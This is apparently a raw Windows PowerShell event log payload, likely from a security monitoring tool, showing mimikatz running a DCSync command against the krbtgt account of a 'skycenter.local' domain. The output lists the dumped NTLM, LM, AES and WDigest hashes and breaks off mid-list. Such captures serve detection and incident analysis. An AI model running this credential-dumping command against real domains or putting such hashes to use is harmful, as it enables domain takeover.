 Payload Information
utf hex base64
Wrap Text
<13>Jun 17 05:14:43 10.10.10.139 AgentDevice=WindowsLog AgentLogFile=Microsoft-Windows-PowerShell/Operational PluginVersion=7.2.8.145 Source=Microsoft-Windows-PowerShell Computer=honey.skycenter.local
OriginatingComputer=10.10.10.139 User=andrei Domain=SKYCENTER1 EventID=4103 EventIDCode=4103 EventType=4 EventCategory=106 RecordNumber=945426 TimeGenerated=1592396080
TimeWritten=1592396080 Level=Informational Keywords=0 Task=ExecutePipeline Opcode=20 Message=CommandInvocation(Write-Output): "Write-Output" ParameterBinding(Write-Output): name="InputObject"; value=" .#####.
mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v
##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ mimikatz(powershell) # lsadump::dcsync /user:SKYCENTER1\krbtgt /domain:skycenter.local
[DC] 'skycenter.local' will be the domain [DC] 'skycenter.local' will be the DC server [DC] 'SKYCENTER1\krbtgt' will be the user account Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 5/28/2020 4:02:57 PM Object Security ID : SKYCENTER1\krbtgt Object
Relative ID : 502 Credentials: Hash NTLM: 69ec2db4147f557c93c6849051e8b849 ntlm- 0: 69ec2db4147f557c93c6849051e8b849 lm - 0: 3ed2d71504fc798a5b88c996ac543ddf Supplemental Credentials: * Primary:NTLM-Strong-NTOWF *
Random Value : 8af5e9369334dab3a22fe20ccc331c81 * Primary:Kerberos-Newer-Keys * Default Salt : SKYCENTER.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096) :
95607130fe3f10563dbb0ca3dfdaaa6f937e88e2433bad8dd7309ec1e8cd26c7 aes128_hmac (4096) : bbd7ea3522615b69baaf1093f1345e04 des_cbc_md5 (4096) : ab1a1f91e9ea768c * Primary:Kerberos * Default Salt :
SKYCENTER.LOCALkrbtgt Credentials des_cbc_md5 : ab1a1f91e9ea768c * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 fba2293c8a2e4657fdccd6fdb8d82343 02 ef29e090de25a245b14420cf1c48b81b 03
9364007b5cdf80ff34f9ffdde2134ea1 04 fba2293c8a2e4657fdccd6fdb8d82343 05 ef29e090de25a245b14420cf1c48b81b 06 fa6247ce45bb6f340d61b449b10d2ff5 07 fba2293c8a2e4657fdccd6fdb8d82343 08
6414936e9ab99e3cce712c7da22373b5 09 6414936e9ab99e3cce712c7da22373b5 10 162f55c70b297ecf5884a8836e993f0e 11 5a9729e080d1dde656a9d20658595088 12 6414936e9ab99e3cce712c7da22373b5 13
5b8e8704c2d2bdf72ffa990785fecbdf 14 5a9729e080d1dde656a9d20658595088 15 12184d1abb800f67dbc3f4bce100137a 16 12184d1abb800f67dbc3f4bce100137a 17 c034a0f67413bad0d345d83a95f95b86 18